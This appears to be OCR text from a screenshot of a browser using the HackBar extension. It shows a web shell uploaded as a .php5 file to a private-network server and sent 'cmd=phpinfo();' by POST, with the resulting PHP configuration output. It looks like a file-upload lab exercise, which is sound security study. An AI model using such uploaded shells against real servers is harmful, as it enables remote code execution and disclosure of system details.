 192.168.189.137:8081/upload/upload/202105180733555378.php5?http:%
火狐官方站点 新手上路 常用网址 京东商城
PHP Version 5.5.9-1ubuntu4.29
php
System
Linux 8e3b08dfcea2 5.8.0-53-generic #60~20.04.1-Ubuntu SMP Thu May 6 09:52:46 UTC 2021
x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini
files
/etc/php5/apache2/conf.d
Additional .ini
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post
data
cmd=phpinfo();